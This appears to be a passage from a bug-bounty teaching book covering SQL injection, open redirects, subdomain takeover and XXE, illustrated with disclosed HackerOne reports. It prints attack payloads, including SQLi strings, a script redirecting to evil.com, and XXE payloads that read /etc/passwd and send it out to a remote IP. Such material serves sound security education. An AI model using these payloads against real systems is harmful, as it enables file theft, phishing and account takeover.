Don't always provide the expected type of values. When the HTML Yahoo Mail exploit was found, an unexpected HTML IMG attribute was provided. Think outside the box and consider what a developer is looking for and then try to provide something that doesn't match those expectations. This includes finding innovative ways for the potential Javascript to be executed, like bypassing the onmousedown event with Google Images.

# 11. SQL Injection

### **Description**

A SQL Injection, or SQLi, is a vulnerability which allows a hacker to "inject" a SQL statements into a target and access their database. The potential here is pretty extensive often making it a highly rewarded vulnerability. For example, attackers may be able to perform all or some CRUD actions (Creating, Reading, Updating, Deleting) database information. Attackers may even be able to achieve remote command execution.

SQLi attacks are usually a result of unescaped input being passed into a site and used as part of a database query. An example of this might look like:

```
$name = $_GET['name'];
$query = "SELECT * FROM users WHERE name = $name";
```

Here, the value being passed in from user input is being inserted straight into the database query. If a user entered **test' OR 1=1**, the query would return the first record where the name = test OR 1=1, so the first row. Now other times, you may have something like:

```
$query = "SELECT * FROM users WHERE (name = $name AND password = 12345");
```

In this case, if you used the same payload, **test' OR 1=1**, your statement would end up as:

```
$query = "SELECT * FROM users WHERE (name = 'test' OR 1=1 AND password = 12345");
```

So, here, the query would behave a little different (at least with MySQL). We would get all records where the name is **test** and all records where the password is **12345**. This obviously wouldn't achieve our goal of finding the first record in the database. As a result, we need to eliminate the password parameter and can do that with a comment, **test' OR 1=1;-**. Here, what we've done is add a semicolon to properly end the SQL statement and immediately added two dashes to signify anything which comes after should be treated as a comment and therefore, not evaluated. This will end up having the same result as our initial example.

SQL Injection 68

# **Examples**

### 1. Drupal SQL Injection

**Difficulty**: Medium

**Url**: Any Drupal site with version less than 7.32

**Report Link**: https://hackerone.com/reports/31756<sup>1</sup>

Date Reported: October 17, 2014

**Bounty Paid: \$3000** 

**Description:** 

Drupal is a popular content management system used to build websites, very similar to Wordpress and Joomla. It's written in PHP and is modular based, meaning new functionality can be added to a Drupal site by installing a module. The Drupal community has written thousands and made them available for free. Examples include e-commerce, third party integration, content production, etc. However, every Drupal install contains the same set of core modules used to run the platform and requires a connection to a database. These are typically referred to as Drupal core.

In 2014, the Drupal security team released an urgent security update to Drupal core indicating all Drupal sites were vulnerable to a SQL injection which could be achieved by anonymous users. The impact of the vulnerability could allow an attacker to take over any Drupal site that wasn't updated.

In terms of the vulnerability, Stefan Horst had discovered that the Drupal developers has incorrectly implemented wrapper functionality for database queries which could be abused by attackers. More specifically, Drupal was using PHP Data Objects (PDO) as an interface for accessing the database. Drupal core developers wrote code which called those PDO functions and that Drupal code was to be used any time other developers were writing code to interact with a Drupal database. This is a common practice in software development. The reason for this was to allow Drupal to be used with different types of databases (MySQL, Postgres, etc.), remove complexity and provide standardization.

Now, that said, turns out, Stefan discovered that the Drupal wrapper code made an incorrect assumption about array data being passed to a SQL query. Here's the original code:

<sup>&</sup>lt;sup>1</sup>https://hackerone.com/reports/31756

SQL Injection 69

```
foreach ($data as $i => $value) {
   [...]
   $new_keys[$key . '_' . $i] = $value;
}
```

Can you spot the error (I wouldn't have been able to)? Developers made the assumption that the array data would always contain numerical keys, like 0, 1, 2, etc. (the \$i value) and so they joined the **\$key** variable to the **\$i** and made that equal to the value. Here's what a typically guery would look like from Drupal's db\_query function:

```
db_query("SELECT * FROM {users} WHERE name IN (:name)", array(':name'=>array('us\
er1','user2')));
```

Here, the db\_query function takes a database query **SELECT \* FROM {users} where name IN (:name)** and an array of values to substitute for the placeholders in the query. In PHP, when you declare an array as array('value', 'value2', 'value3'), it actually creates [0  $\Rightarrow$  'value', 1  $\Rightarrow$  'value2', 2  $\Rightarrow$  'value3'] where each value is accessible by the numerical key. So in this case, the **:name** variable was substituted by values in the array [0  $\Rightarrow$  'user1', 1  $\Rightarrow$  'user2']. What you would get from this is:

```
SELECT * FROM users WHERE name IN (:name_0, :name_1)
```

So good, so far. The problem arises when you get an array which does not have numerical keys, like the following:

```
db_query("SELECT * FROM {users} where name IN (:name)",
    array(':name'=>array('test) -- ' => 'user1','test' => 'user2')));
```

In this case, :name is an array and its keys are 'test'. Can you see where this is going? When Drupal received this and processed the array to create the query, what we would get is:

```
SELECT * FROM users WHERE name IN (:name_test) -- , :name_test)
```

It might be tricky to see why this is so let's walk through it. Based on the foreach described above, Drupal would go through each element in the array one by one. So, for the first iteration \$i = test) - and \$value = user1. Now, \$key is (:name) from the query and combining with \$i, we get name\_test) -. For the second iteration, \$i = test and \$value = user2. So, combining \$key with \$i, we get name\_test. The result is a placeholder with :name\_test which equals user2.

SQL Injection 70

Now, with all that said, the fact that Drupal was wrapping the PHP PDO objects comes into play because PDO allows for multiple queries. So, an attacker could pass malicious input, like an actual SQL query to create a user admin user for an array key, which gets interpreted and executed as multiple queries.



#### **Takeaways**

SQLi appears to be getting harder to find, at least based on researching reports for this book. This example was interesting because it wasn't a matter of submitting a single quote and breaking a query. Rather, it was all about how Drupal's code was handling arrays passed to internal functions. That isn't easy to spot with black box testing (where you don't have access to see the code). The takeaway from this is to be on the lookout for opportunities to alter the structure of input passed to a site. So, where a URL takes ?name as a parameter, trying passing an array like ?name[] to see how the site handles it. It may not result in SQLi, but could lead to other interesting behaviour.

# **Summary**

SQLi can be pretty significant and dangerous for a site. Finding this type of vulnerability could lead to full CRUD permissions to a site. In other cases it can be escalated to remote code execution. The example from Drupal was actually one such case as there are proofs of attackers executing code via the vulnerability. When looking for these, not only should you keep your eye out for the possibility of passing unescaped single and double quotes to a query, but also opportunities to provide data in unexpected ways, like substituting array parameters in POST data.

# 12. Open Redirect Vulnerabilities

# **Description**

According to the Open Web Application Security Project, an open redirect occurs when an application takes a parameter and redirects a user to that parameter value without any conducting any validation on the value.

This vulnerability is used in phishing attacks to get users to visit malicious sites without realizing it, abusing the trust of a given domain to lead users to another. The malicious website serving as the redirect destination could be prepared to look like a legitimate site and try to collect personal / sensitive information.



#### Links

Check out the OWASP Unvalidated Redirects and Forwards Cheat Sheet<sup>1</sup>

### **Examples**

### 1. Shopify Theme Install Open Redirect

**Difficulty**: Low

**Url**: app.shopify.com/services/google/themes/preview/supply-blue?domain\_name=XX

Report Link: https://hackerone.com/reports/101962<sup>2</sup>

Date Reported: November 25, 2015

**Bounty Paid**: \$500

**Description:** 

Shopify's platform allows store administrators to customize the look and feel of their stores. In doing so, administrators install themes. The vulnerability here was that a theme installation page was interpreting the redirect parameter and return a 301 redirect to a user's browser without validating the domain of the redirect.

<sup>&</sup>lt;sup>1</sup>https://www.owasp.org/index.php/Unvalidated\_Redirects\_and\_Forwards\_Cheat\_Sheet

<sup>&</sup>lt;sup>2</sup>https://hackerone.com/reports/101962

As a result, if a user visited https://app.shopify.com/services/google/themes/preview/supply-blue?domain\_name=example.com, they would be redirected to http://example.com/admin.

A malicious user could have hosted a site at that domain to try and conduct a phishing attack on unsuspecting users.



#### **Takeaways**

At the risk of being overly repetitive, not all vulnerabilities are complex. The open redirect in this case simply required changing the redirect parameter to an external site.

### 2. Shopify Login Open Redirect

**Difficulty**: Medium

**Url**: http://mystore.myshopify.com/account/login

Report Link: https://hackerone.com/reports/103772<sup>3</sup>

Date Reported: December 6, 2015

**Bounty Paid: \$500** 

**Description**:

This open redirect is very similar to the theme install vulnerability discussed above, but here, the vulnerability occurs after a user has logged in and using the parameter ?checkout\_url. For example:

http://mystore.myshopify.com/account/login?checkout\_url=.np

As a result, when a user visits the link and logs in, they will be redirected to:

https://mystore.myshopify.com.np/

which actually is not a Shopify domain anymore!

<sup>&</sup>lt;sup>3</sup>https://hackerone.com/reports/103772

#### 3. HackerOne Interstitial Redirect

**Difficulty**: Medium

Url: N/A

Report Link: https://hackerone.com/reports/1119684

Date Reported: January 20, 2016

**Bounty Paid**: \$500

**Description**:

The interstitial redirect referenced here refers to a redirect happening without a stop in the middle of the redirect which tells you you are being redirected.

HackerOne actually provided a plain language description of this vulnerability on the report:

Links with hackerone.com domain were treated as trusted links, including those followed by /zendesk\_session. Anyone can create a custom Zendesk account that redirects to an untrusted website and provide it in /redirect\_to\_account?state= param; and because Zendesk allows redirecting between accounts without interstitial, you'd be taken to the untrusted site without any warning.

Given that the origin of the issue is within Zendesk, we've chosen to identify the links with zendesk\_session as external links which would render an external icon and an interstitial warning page when clicked.

So, here, Mahmoud Jamal (yes, the same Mahmoud from the Google XSS vulnerability) created company.zendesk.com and added:

<script>document.location.href = "http://evil.com";</script>

to the header file via the zendesk theme editor. Then, passing the link:

https://hackerone.com/zendesk\_session?locale\_id=1&return\_to=https://support.hack\erone.com/ping/redirect to account?state=company:/

which is used to redirect to generate a Zendesk session.

Now, interestingly, Mahmoud reporting this redirect issue to Zendesk originally who stated that they did not see any issue with it. So, naturally, he kept digging to see how it could be exploited.

<sup>&</sup>lt;sup>4</sup>https://hackerone.com/reports/111968



#### **Takeaways**

We discussed it in the Application Logic chapter but it bears repeating here, as you search for vulnerabilities, take note of the services a site uses as they each represent a new attack vector during your search. Here, this vulnerability was made possible by combining HackerOne's use of Zendesk and the known redirect they were permitting.

Additionally, as you find bugs, there will be times when the security implications are not readily understood by the person reading and responding to your report. This is why it I have a chapter on Vulnerability Reports. If you do a little work upfront and respectfully explain the security implications in your report, it will help ensure a smoother resolution.

But, even that said, there will be times when companies don't agree with you. If that's the case, keep digging like Mahmoud did here and see if you can prove the exploit or combine it with another vulnerability to demonstrate effectiveness.

# **Summary**

Open Redirects allow a malicious attacker to redirect people unknowingly to a malicious website. Finding them, as these examples show, often requires keen observation. This sometimes occurs in a easy to spot redirect\_to=, domain\_name=, checkout\_url=, etc. This type of vulnerability relies of an abuse of trust, where by victims are tricked into visiting an attackers site thinking they will be visiting a site they recognize.

Typically, you can spot these when a URL is passed in as a parameter to a web request. Keep an eye out and play with the address to see if it will accept a link to an external site.

Additionally, the HackerOne interstitial redirect shows the importance of both, recognizing the tools and services web sites use while you hunt for vulnerabilities and how sometimes you have to be persistent and clearly demonstrate a vulnerability before it is recognized and accepted.

# **Description**

A sub domain takeover is really what it sounds like, a situation where a malicious person is able to claim a sub domain on behalf of a legitimate site. In a nutshell, this type of vulnerability involves a site creating a DNS entry for a sub domain, for example, Heroku (the hosting company) and never claiming that sub domain.

- 1. example.com registers on Heroku
- 2. example.com creates a DNS entry pointing sub domain.example.com to unicorn457.heroku.com
- 3. example.com never claims unicorn457.heroku.com
- 4. A malicious person claims unicorn457.heroku.com and replicates example.com
- 5. All traffic for sub domain.example.com is directed to a malicious website which looks like example.com

So, in order for this to happen, there needs to be unclaimed DNS entries for an external service like Heroku, Github, Amazon S3, Shopify, etc. A great way to find these is using KnockPy, which is discussed in the Tools section and iterates over a common list of sub domains to verify their existence.

### **Examples**

### 1. Ubiquiti sub domain Takeover

**Difficulty**: Low

Url: http://assets.goubiquiti.com

**Report Link**: https://hackerone.com/reports/109699<sup>1</sup>

Date Reported: January 10, 2016

**Bounty Paid: \$500** 

**Description**:

<sup>&</sup>lt;sup>1</sup>https://hackerone.com/reports/109699

Just as the description for sub domain takeovers implies, http://assets.goubiquiti.com had a DNS entry pointing to Amazon S3 for file storage but no Amazon S3 bucket actually existing. Here's the screenshot from HackerOne:

| Туре  | Domain Name           | Canonical Name                                | TTL   |
|-------|-----------------------|-----------------------------------------------|-------|
| CNAME | assets.goubiquiti.com | uwn-images.s3-website-us-west-1.amazonaws.com | 5 min |

#### **Goubiquiti Assets DNS**

As a result, a malicious person could claim uwn-images.s3-website-us-west-1.amazonaws.com and host a site there. Assuming they can make it look like Ubiquiti, the vulnerability here is tricking users into submitting personal information and taking over accounts.



#### **Takeaways**

DNS entries present a new and unique opportunity to expose vulnerabilities. Use KnockPy in an attempt to verify the existence of sub domains and then confirm they are pointing to valid resources paying particular attention to third party service providers like AWS, Github, Zendesk, etc. - services which allow you to register customized URLs.

### 2. Scan.me Pointing to Zendesk

**Difficulty**: Low

**Url**: support.scan.me

**Report Link:** https://hackerone.com/reports/114134<sup>2</sup>

**Date Reported**: February 2, 2016

**Bounty Paid: \$1,000** 

**Description**:

Just like the Ubiquiti example, here, scan.me - a Snapchat acquisition - had a CNAME entry pointing support.scan.me to scan.zendesk.com. In this situation, the hacker harry\_mg was able to claim scan.zendesk.com which support.scan.me would have directed to.

And that's it. \$1,000 payout



#### **Takeaways**

PAY ATTENTION! This vulnerability was found February 2016 and wasn't complex at all. Successful bug hunting requires keen observation.

<sup>&</sup>lt;sup>2</sup>https://hackerone.com/reports/114134

### 3. Swiping Facebook Official Access Tokens

**Difficulty**: High

Url: facebook.com

**Report Link**: Philippe Harewood - Swiping Facebook Official Access Tokens<sup>3</sup>

Date Reported: February 29, 2016

**Bounty Paid**: Undisclosed

**Description**:

I don't know whether this meets the technical definition of a sub domain takeover (if one even exists) but I think this is an awesome find which allowed Philippe to hijack any Facebook account with minimal interaction.

In order to understand this vulnerability, we need to take a quick look at OAuth, which according to their site, is an open protocol to allow secure authorization in a simple and standard method from web, mobile and desktop applications. In other words, OAuth allows users to approve an application to act on their behalf without having to share a password with the application. If you've ever visited a site which permits you to log in with your Google, Facebook, Twitter, etc. account, you've used OAuth.

Now, that said, hopefully you've noticed the potential for exploitation here. If OAuth allows for user authorization, the impact of an incorrect implementation could be huge. With regards to process, Philippe provides a nice image explaining how the protocol is implemented:

<sup>&</sup>lt;sup>3</sup>http://philippeharewood.com/swiping-facebook-official-access-tokens



**Philippe Harewood - Facebook OAuth Process** 

In a nutshell, what we are seeing here is:

- 1. A user requests to use the Facebook API for some purpose via some app
- 2. That app redirects the user to the Facebook API to grant permission
- 3. Facebook API provides the user with a code and redirects them to the app
- 4. The app takes the code and calls the Facebook API for a token
- 5. Facebook returns a token to the app which authorizes calls on the user's behalf

In this process, you'll notice that no where did a user have to provide their Facebook username and password to the app in order to authorize the app to access their account. This is also a high level overview, there are a number of other things that can occur here, including additional information which can be exchanged in the process.

A significant vulnerability here lies in Facebook providing the access token back to the application in #5.

Taking this back to Philippe's find, he details on his blog how he wanted to try and capture those token, to trick Facebook into sending them to him instead of the appropriate

application. However, instead, he decided to look for a vulnerable Facebook application which he could take over. Here's the similarity to the broader concept of a sub domain takeover.

Turns out, that every Facebook user has applications authorized by their account but that they may not explicitly use. According to his write up, an example would be "Content Tab of a Page on www" which loads some API calls on Facebook Fan Pages. The list of apps is available by visiting https://www.facebook.com/search/me/apps-used.

Looking through that list, Philippe managed to find an app which was misconfigured and could be abused to capture tokens with a request that looked like:

https://facebook.com/v2.5/dialog/oauth?response\_type=token&display=popup&client\_\id=APP ID&redirect uri=REDIRECT URI

Here, the application that he would use for the APP\_ID was one that had full permissions already authorized and misconfigured - meaning step #1 and #2 were already done, the user wouldn't get a pop up to grant permission to the app because they had actually already done so! Additionally, since the REDIRECT\_URI wasn't owned by Facebook, Philippe could actually own it - exactly like a sub domain. As a result, when a user clicks on his link, they'll be redirected to:

http://REDIRECT\_URI/access\_token\_appended\_here

which Philippe could use to log all access tokens and take over Facebook accounts! What's even more awesome, according to his post, once you have an official Facebook access token, you have access to tokens from other Facebook owned properties, like Instagram! All he had to do was make a call to Facebook GraphQL (an API for querying data from Facebook) and the response would include an access token for the app in question.



#### **Takeaways**

I hope you see why this example was included in this book and chapter. The biggest takeaway for me was considering how stale assets can be exploited when hacking. In the previous examples from this chapter, it was leaving DNS entries pointed to a service that is no longer in use. Here, it was looking at pre-approved applications which are no longer in use. When you're hacking, be on the lookout for application changes which may leave resources like these exposed.

Additionally, if you liked this example, you should check out Philippe's Blog (included in the Resources chapter and the Hacking Pro Tips Interview he sat down with me to do - he provides a lot of great advice!).

# **Summary**

Sub Domain Takeovers really aren't that difficult to accomplish when a site has already created an unused DNS entry pointing to a third party service provider. There are a variety of ways to discover them, including using KnockPy, Google Dorks (site:\*.hackerone.com), Recon-ng, etc. The use of all of these are included in the Tools chapter of this book.

Additionally, as was the case in the Facebook Access Token example, when you're considering this type of vulnerability, broaden your scope and think about what stale configurations exist on a target which may be out of date. For example, the redirect\_uri to a pre-approved Facebook app.

# 14. XML External Entity Vulnerability

# **Description**

An XML External Entity (XXE) vulnerability involves exploiting how an application parses XML input, more specifically, exploiting how the application processes the inclusion of external entities included in the input. To gain a full appreciation for how this is exploited and its potential, I think it's best for us to first understand what the eXtensible Markup Language (XML) and external entities are.

A metalanguage is a language used for describing other languages, and that's what XML is. It was developed after HTML in part, as a response to the shortcomings of HTML, which is used to define the **display** of data, focusing on how it should look. In contrast, XML is used to define how data is to be **structured**.

For example, in HTML, you have tags like <title>, <h1>, , , etc. all of which are used to define how content is to be displayed. The <title> tag is used to define a page's title (shocking), <h1> tags refer define headings, tags present data in rows and columns and are presented as simple text. In contrast, XML has no predefined tags. Instead, the person creating the XML document defines their own tags to describe the content being presented. Here's an example:

Reading this, you can probably guess the purpose of the XML document - to present a job listing but you have no idea how this will look if it were presented on a web page. The first line of the XML is a declaration header indicating the version of XML to be used and type of encoding. At the time of writing this, there are two versions of XML, 1.0 and 1.1. Detailing the differences between 1.0 and 1.1 is beyond the scope of this book as they should no impact on your hacking.

After the initial header, the tag <jobs> is included and surrounds all other <job> tags, which includes <title>, <compensation> and <responsibilities> tags. Now, whereas with HTML,

some tags don't require closing tags (e.g., <br/>
Again, drawing on the example above, <jobs> is a starting tag and </jobs> would be the corresponding ending tag. In addition, each tag has a name and can have an attribute. Using the tag <job>, the tag name is **job** but it has no attributes. <responsibility> on the other hand has the name **responsibility** with an attribute **optional** made up of the attribute name **optional** and attribute value **1**.

Since anyone can define any tag, the obvious question then becomes, how does anyone know how to parse and use an XML document if the tags can be anything? Well, a valid XML document is valid because it follows the general rules of XML (no need for me to list them all but having a closing tag is one example I mentioned above) and it matches its document type definition (DTD). The DTD is the whole reason we're diving into this because it's one of the things which will enable our exploit as hackers.

An XML DTD is like a definition document for the tags being used and is developed by the XML designer, or author. With the example above, I would be the designer since I defined the jobs document in XML. A DTD will define which tags exist, what attributes they may have and what elements may be found in other elements, etc. While you and I can create our own DTDs, some have been formalized and are widely used including Really Simple Syndication (RSS), general data resources (RDF), health care information (HL7 SGML/XML), etc.

Here's what a DTD file would look like for my XML above:

```
<!ELEMENT Jobs (Job)*>
<!ELEMENT Job (Title, Compensation, Responsibility)>
<!ELEMENT Title (#PCDATA)>
<!ELEMENT Compenstaion (#PCDATA)>
<!ELEMENT Responsibility(#PCDATA)>
<!ATTLIST Responsibility optional CDATA "0">
```

Looking at this, you can probably guess what most of it means. Our <jobs> tag is actually an XML !ELEMENT and can contain the element Job. A Job is an !ELEMENT which can contain a Title, Compensation and Responsibility, all of which are also !ELEMENTs and can only contain character data, denoted by the (#PCDATA). Lastly, the !ELEMENT Responsibility has a possible attribute (!ATTLIST) optional whose default value is 0.

Not too difficult right? In addition to DTDs, there are still two important tags we haven't discused, the **!DOCTYPE** and **!ENTITY** tags. Up until this point, I've insinuated that DTD files are external to our XML. Remember the first example above, the XML document didn't include the tag definitions, that was done by our DTD in the second example. However, it's possible to include the DTD within the XML document itself and to do so, the first line of the XML must be a **!DOCTYPE>** element. Combining our two examples above, we'd get a document that looks like:

Here, we have what's referred as an **Internal DTD Declaration**. Notice that we still begin with a declaration header indicating our document conforms to XML 1.0 with UTF-8 encoding, but immediately after, we define our DOCTYPE for the XML to follow. Using an external DTD would be similar except the !DOCTYPE would look like <!DOCTYPE note SYSTEM "jobs.dtd">. The XML parser would then parse the contents of the **jobs.dtd** file when parsing the XML file. This is important because the !ENTITY tag is treated similarly and provides the crux for our exploit.

An XML entity is like a placeholder for information. Using our previous example again, if we wanted every job to include a link to our website, it would be tedious for us to write the address every time, especially if our URL could change. Instead, we can use an !ENTITY and get the parser to fetch the contents at the time of parsing and insert the value into the document. I hope you see where I'm going with this.

Similar to an external DTD file, we can update our XML file to include this idea:

```
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE Jobs [
<!ELEMENT Job (Title, Compensation, Responsibility, Website)>
<!ELEMENT Title (#PCDATA)>
<!ELEMENT Compenstaion (#PCDATA)>
<!ELEMENT Responsibility(#PCDATA)>
<!ATTLIST Responsibility optional CDATA "0">
<!ELEMENT Website ANY>
<!ENTITY url SYSTEM "website.txt">
]>
<jobs>
```

```
<job>
    <title>Hacker</title>
    <compensation>1000000</compensation>
    <responsibility optional="1">Shot the web</responsibility>
    <website>&url;</website>
    </job>
</jobs>
```

Here, you'll notice I've gone ahead and added a Website !ELEMENT but instead of (#PCDATA), I've added ANY. This means the Website tag can contain any combination of parsable data. I've also defined an !ENTITY with a SYSTEM attribute telling the parser to get the contents of the website.txt file. Things should be getting clearer now.

Putting this all together, what do you think would happen if instead of "website.txt", I included "/etc/passwd"? As you probably guessed, our XML would be parsed and the contents of the sensitive server file /etc/passwd would be included in our content. But we're the authors of the XML, so why would we do that?

Well, an XXE attack is made possible when a victim application can be abused to include such external entities in their XML parsing. In other words, the application has some XML expectations but isn't validating what it's receiving and so, just parses what it gets. For example, let's say I was running a job board and allowed you to register and upload jobs via XML. Developing my application, I might make my DTD file available to you and assume that you'll submit a file matching the requirements. Not recognizing the danger of this, I decide to innocently parse what I receive without any validation. But being a hacker, you decide to submit:

```
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
    <!ELEMENT foo ANY >
        <!ENTITY xxe SYSTEM "file:///etc/passwd" >
    ]
    >
    <foo>&xxe;</foo>
```

As you now know, my parser would receive this and recognize an internal DTD defining a foo Document Type telling it foo can include any parsable data and that there's an !ENTITY xxe which should read my /etc/passwd file (the use of file:// is used to denote a full file uri path to the /etc/passwd file) when the document is parsed and replace &xxe; elements with those file contents. Then, you finish it off with the valid XML defining a <foo> tag, which prints my server info. And that friends, is why XXE is so dangerous.

But wait, there's more. What if the application didn't print out a response, it only parsed your content. Using the example above, the contents would be parsed but never returned

to us. Well, what if instead of including a local file, you decided you wanted to contact a malicious server like so:

Before explaining this, you may have picked up on the use of the % instead of the & in the callhome URL, %xxe;. This is because the % is used when the entity is to be evaluated within the DTD definition itself and the & when the entity is evaluated in the XML document. Now, when the XML document is parsed, the callhome !ENTITY will read the contents of the /etc/passwd file and make a remote call to www.malicous.com sending the file contents as a URL parameter. Since we control that server, we can check our logs and sure enough, have the contents of /etc/passwd. Game over for the web application.

So, how do sites protect them against XXE vulnerabilities? They disable the parsing of external entities.



#### Links

Check out OWASP XML External Entity (XXE) Processing<sup>1</sup>
XXE Cheat Sheet Silent Robots XML Entity Cheatsheet<sup>2</sup>

## **Examples**

### 1. Read Access to Google

**Difficulty**: Medium

**Url**: google.com/gadgets/directory?synd=toolbar

Report Link: Detectify Blog<sup>3</sup>

Date Reported: April 2014

<sup>&</sup>lt;sup>1</sup>https://www.owasp.org/index.php/XML\_External\_Entity\_(XXE)\_Processing

<sup>&</sup>lt;sup>2</sup>www.silentrobots.com/blog/2014/09/02/xe-cheatsheet

<sup>&</sup>lt;sup>3</sup>https://blog.detectify.com/2014/04/11/how-we-got-read-access-on-googles-production-servers

#### **Bounty Paid: \$10,000**

#### **Description:**

Knowing what we know about XML and external entities, this vulnerability is actually pretty straight forward. Google's Toolbar button gallery allowed developers to define their own buttons by uploading XML files containing specific meta data.

However, according to the Detectify team, by uploading an XML file with an !ENTITY referencing an external file, Google parsed the file and proceeded to render the contents. As a result, the team used the XXE vulnerability to render the contents of the servers /etc/passwd file. Game over.



**Detectify screenshot of Google's internal files** 



#### **Takeaways**

Even the Big Boys can be vulnerable. Although this report is almost 2 years old, it is still a great example of how big companies can make mistakes. The required XML to pull this off can easily be uploaded to sites which are using XML parsers. However, sometimes the site doesn't issue a response so you'll need to test other inputs from the OWASP cheat sheet above.

#### 2. Facebook XXE with Word

**Difficulty**: Hard

Url: facebook.com/careers
Report Link: Attack Secure<sup>4</sup>
Date Reported: April 2014

**Bounty Paid**: \$6,300

**Description**:

This XXE is a little different and more challenging than the first example as it involves remotely calling a server as we discussed in the description.

In late 2013, Facebook patched an XXE vulnerability which could have potentially been escalated to a Remote Code Execution vulnerability since the contents of the /etc/passwd file were accessible. That paid approximately \$30,000.

As a result, when Mohamed challenged himself to hack Facebook in April 2014, he didn't think XXE was a possibility until he found their careers page which allowed users to upload .docx files which can include XML. For those unaware, the .docx file type is just an archive for XML files. So, according to Mohamed, he created a .docx file and opened it with 7zip to extract the contents and inserted the following payload into one of the XML files:

```
<!DOCTYPE root [
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % dtd SYSTEM "http://197.37.102.90/ext.dtd">
%dtd;
%send;
]]>
```

As you'll recognize, when parsed, if the victim has external entities enabled, the XML parser will call to the remote host. Notice the use of the % in the !ENTITY definition and below? This is because those placeholders are used within the DTD iteself. After receiving the request call, the remote server would send back a DTD file which looked like:

```
<!ENTITY send SYSTEM 'http://197.37.102.90/?%26file;'>"
```

So, going to back to the payload in the file:

1. The parser would replace the %dtd; with a call to get a remote DTD file

<sup>&</sup>lt;sup>4</sup>www.attack-secure.com/blog/hacked-facebook-word-document

2. The parser would replace %send; with a remote call to the server again but the %file; would be replaced with the contents of file:///etc/passwd

So, Mohamed started a local server using Python and SimpleHTTPServer and waited then he received:

#### **Attack Secure Screenshot of Facebook remote calls**

After reporting, Facebook sent back a reply rejecting the bug report stating they couldn't reproduce it and requesting a video proof of concept. After exchanging messages, Facebook mentioned that a recruiter likely opened the file which sent the arbitrary request. The Facebook team did some more digging and awarded a bounty, sending an email explaining that the impact of this XXE was less severe than the initial in 2013 but still a valid exploit. Here's the message:



Aug 18, 2014 8:27pm

Here is the full payout information:

After reviewing the bug details you have provided, our security team has determined that you are eligible to receive a payout of \$6300 USD.

In order to process your bounty we will need you to provide some information:

- Your full name
- Your country of residence
- Your email address

This information is necessary in order for our payment fulfillment partner to process your bounty. Once processed you will receive an email from bugbountypayments.com with instructions for claiming your bounty.

If you have any questions please do not hesitate to contact us and thank you for all you are doing to help keep Facebook secure!

Thanks,

Emrakul Security Facebook

#### Facebook official reply



#### **Takeaways**

There are a couple takeaways here. XML files come in different shapes and sizes - keep an eye out for sites that accept .docx, .xlsx, .pptx, etc. As I mentioned previously, sometimes you won't receive the response from XXE immediately - this example shows how you can set up a server to be pinged which demonstrates the XXE.

Additionally, as with other examples, sometimes reports are initially rejected. It's important to have confidence and stick with it working with the company you are reporting to, respecting their decision while also explaining why something might be a vulnerability.

### 3. Wikiloc XXE

**Difficulty**: Hard **Url**: wikiloc.com

Report Link: David Sopas Blog<sup>5</sup>

Date Reported: October 2015

**Bounty Paid: Swag** 

**Description**:

According to their site, Wikiloc is a place to discover and share the best outdoor trails for hiking, cycling and many other activities. Interestingly, they also let users upload their own tracks via XML files which turns out to be pretty enticing for cyclist hackers like David Sopas.

Based on his write up, David registered for Wikiloc and noticing the XML upload, decided to test it for a XXE vulnerability. To start, he downloaded a file from the site to determine their XML structure, in this case, a .gpx file and injected \*\*<!DOCTYPE foo [<!ENTITY xxe SYSTEM "http://www.davidsopas.com/XXE" > ]>;

Then he called the entity from within the track name in the .gpx file on line 13:

```
<!DOCTYPE foo [<!ENTITY xxe SYSTEM "http://www.davidsopas.com/XXE" > ]>
   <gpx
 3 version="1.0"
4 creator="GPSBabel - http://www.gpsbabel.org"
    xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
    xmlns="http://www.topografix.com/GPX/1/0"
6
7
    xsi:schemaLocation="http://www.topografix.com/GPX/1/1 http://www.topografix.com\
8 /GPX/1/1/gpx.xsd">
   <time>2015-10-29T12:53:09Z</time>
   bounds minlat="40.734267000" minlon="-8.265529000" maxlat="40.881475000" maxlon\
11 ="-8.037170000"/>
12 <trk>
13
   <name>&xxe:</name>
14 <trkseg>
15 <trkpt lat="40.737758000" lon="-8.093361000">
16 <ele>178.000000</ele>
17
    <time>2009-01-10T14:18:10Z</time>
18 (...)
```

This resulted in an HTTP GET request to his server, **GET 144.76.194.66** /XXE/ 10/29/15 1:02PM Java/1.7.0\_51. This is noteable for two reasons, first, by using a simple proof of concept call, David was able to confirm the server was evaluating his injected XML and the server would make external calls. Secondly, David used the existing XML document so that his content fit within the structure the site was expecting. While he doesn't discuss

<sup>&</sup>lt;sup>5</sup>www.davidsopas.com/wikiloc-xxe-vulnerability

it, the need to call his server may not been needed if he could have read the /etc/passwd file and rendered the content in the <name> element.

